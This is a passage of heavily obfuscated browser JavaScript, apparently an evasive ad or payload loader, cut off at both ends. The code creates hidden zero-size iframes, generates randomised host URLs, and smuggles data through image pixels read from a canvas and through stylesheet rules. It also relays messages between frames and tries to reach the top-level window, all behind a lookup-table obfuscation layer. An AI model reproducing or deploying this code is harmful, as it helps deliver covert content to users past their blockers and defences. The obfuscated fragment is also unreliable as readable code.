r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case 